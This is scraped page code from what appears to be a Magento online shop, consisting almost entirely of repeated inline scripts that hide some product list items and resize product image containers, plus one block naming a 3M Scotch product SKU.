<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1716");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1716  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elema5adcWgaArray = document.querySelectorAll('li#product-item_26');
    if(elema5adcWgaArray.length !== 'undefined'){
        elema5adcWgaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfBs7UPD6Array = document.querySelectorAll('li#product-item_66');
    if(elemfBs7UPD6Array.length !== 'undefined'){
        elemfBs7UPD6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-66");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-66  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuCYgqjJZArray = document.querySelectorAll('li#product-item_1334');
    if(elemuCYgqjJZArray.length !== 'undefined'){
        elemuCYgqjJZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1334");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1334  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmmzpXYDfArray = document.querySelectorAll('li#product-item_51');
    if(elemmmzpXYDfArray.length !== 'undefined'){
        elemmmzpXYDfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAyEvS3tkArray = document.querySelectorAll('li#product-item_807');
    if(elemAyEvS3tkArray.length !== 'undefined'){
        elemAyEvS3tkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem10EnuNugArray = document.querySelectorAll('li#product-item_1854');
    if(elem10EnuNugArray.length !== 'undefined'){
        elem10EnuNugArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjHAzlbSrArray = document.querySelectorAll('li#product-item_2145');
    if(elemjHAzlbSrArray.length !== 'undefined'){
        elemjHAzlbSrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvdLjsFynArray = document.querySelectorAll('li#product-item_2148');
    if(elemvdLjsFynArray.length !== 'undefined'){
        elemvdLjsFynArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2148");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2148  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmKGtyLp2Array = document.querySelectorAll('li#product-item_2146');
    if(elemmKGtyLp2Array.length !== 'undefined'){
        elemmKGtyLp2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2146");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2146  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvEUFM0WIArray = document.querySelectorAll('li#product-item_2149');
    if(elemvEUFM0WIArray.length !== 'undefined'){
        elemvEUFM0WIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhPp3t77CArray = document.querySelectorAll('li#product-item_2147');
    if(elemhPp3t77CArray.length !== 'undefined'){
        elemhPp3t77CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2147");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2147  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "3M\u002DSCOTCH\u002D1428"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemF1cCFCNoArray = document.querySelectorAll('li#product-item_231');
    if(elemF1cCFCNoArray.length !== 'undefined'){
        elemF1cCFCNoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLsWsdndyArray = document.querySelectorAll('li#product-item_1764');
    if(elemLsWsdndyArray.length !== 'undefined'){
        elemLsWsdndyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdsOysxTBArray = document.querySelectorAll('li#product-item_1875');
    if(elemdsOysxTBArray.length !== 'undefined'){
        elemdsOysxTBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVAmx0WAWArray = document.querySelectorAll('li#product-item_985');
    if(elemVAmx0WAWArray.length !== 'undefined'){
        elemVAmx0WAWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJB5PRkoaArray = document.querySelectorAll('li#product-item_1836');
    if(elemJB5PRkoaArray.length !== 'undefined'){
        elemJB5PRkoaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdXZOwxwRArray = document.querySelectorAll('li#product-item_2143');
    if(elemdXZOwxwRArray.length !== 'undefined'){
        elemdXZOwxwRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq84coZuUArray = document.querySelectorAll('li#product-item_233');
    if(elemq84coZuUArray.length !== 'undefined'){
        elemq84coZuUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgSxqh7cZArray = document.querySelectorAll('li#product-item_1777');
    if(elemgSxqh7cZArray.length !== 'undefined'){
        elemgSxqh7cZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1777");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1777  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzcCKvPiEArray = document.querySelectorAll('li#product-item_1879');
    if(elemzcCKvPiEArray.length !== 'undefined'){
        elemzcCKvPiEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOke6euEtArray = document.querySelectorAll('li#product-item_1093');
    if(elemOke6euEtArray.length !== 'undefined'){
        elemOke6euEtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXXoMxrITArray = document.querySelectorAll('li#product-item_1839');
    if(elemXXoMxrITArray.length !== 'undefined'){
        elemXXoMxrITArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk574BJIWArray = document.querySelectorAll('li#product-item_237');
    if(elemk574BJIWArray.length !== 'undefined'){
        elemk574BJIWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemgPtOQPklArray = document.querySelectorAll('li#product-item_1787');
    if(elemgPtOQPklArray.length !== 'undefined'){
        elemgPtOQPklArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgKsNCEKSArray = document.querySelectorAll('li#product-item_1905');
    if(elemgKsNCEKSArray.length !== 'undefined'){
        elemgKsNCEKSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDjzva5lqArray = document.querySelectorAll('li#product-item_1358');
    if(elemDjzva5lqArray.length !== 'undefined'){
        elemDjzva5lqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwHtiSyKOArray = document.querySelectorAll('li#product-item_1843');
    if(elemwHtiSyKOArray.length !== 'undefined'){
        elemwHtiSyKOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsL6BAGRpArray = document.querySelectorAll('li#product-item_290');
    if(elemsL6BAGRpArray.length !== 'undefined'){
        elemsL6BAGRpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkINZ6F6HArray = document.querySelectorAll('li#product-item_1793');
    if(elemkINZ6F6HArray.length !== 'undefined'){
        elemkINZ6F6HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdyvRJ946Array = document.querySelectorAll('li#product-item_1985');
    if(elemdyvRJ946Array.length !== 'undefined'){
        elemdyvRJ946Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPC2C4TrXArray = document.querySelectorAll('li#product-item_1364');
    if(elemPC2C4TrXArray.length !== 'undefined'){
        elemPC2C4TrXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXzUU8NNmArray = document.querySelectorAll('li#product-item_1845');
    if(elemXzUU8NNmArray.length !== 'undefined'){
        elemXzUU8NNmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKhGwCtXtArray = document.querySelectorAll('li#product-item_309');
    if(elemKhGwCtXtArray.length !== 'undefined'){
        elemKhGwCtXtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBWzdxLgcArray = document.querySelectorAll('li#product-item_1805');
    if(elemBWzdxLgcArray.length !== 'undefined'){
        elemBWzdxLgcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3c5K0J17Array = document.querySelectorAll('li#product-item_1993');
    if(elem3c5K0J17Array.length !== 'undefined'){
        elem3c5K0J17Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemroZU6z8QArray = document.querySelectorAll('li#product-item_1750');
    if(elemroZU6z8QArray.length !== 'undefined'){
        elemroZU6z8QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNQwTD0atArray = document.querySelectorAll('li#product-item_1849');
    if(elemNQwTD0atArray.length !== 'undefined'){
        elemNQwTD0atArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc1EdbwnPArray = document.querySelectorAll('li#product-item_311');
    if(elemc1EdbwnPArray.length !== 'undefined'){
        elemc1EdbwnPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcAJEsvtvArray = document.querySelectorAll('li#product-item_1817');
    if(elemcAJEsvtvArray.length !== 'undefined'){
        elemcAJEsvtvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBodEK06xArray = document.querySelectorAll('li#product-item_2008');
    if(elemBodEK06xArray.length !== 'undefined'){
        elemBodEK06xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZESmU7liArray = document.querySelectorAll('li#product-item_1755');
    if(elemZESmU7liArray.length !== 'undefined'){
        elemZESmU7liArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0q3MoJy2Array = document.querySelectorAll('li#product-item_1855');
    if(elem0q3MoJy2Array.length !== 'undefined'){
        elem0q3MoJy2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIZNcrfuTArray = document.querySelectorAll('li#product-item_421');
    if(elemIZNcrfuTArray.length !== 'undefined'){
        elemIZNcrfuTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnYTjLwdxArray = document.querySelectorAll('li#product-item_1829');
    if(elemnYTjLwdxArray.length !== 'undefined'){
        elemnYTjLwdxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1829");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1829  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVKewI4WIArray = document.querySelectorAll('li#product-item_2045');
    if(elemVKewI4WIArray.length !== 'undefined'){
        elemVKewI4WIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
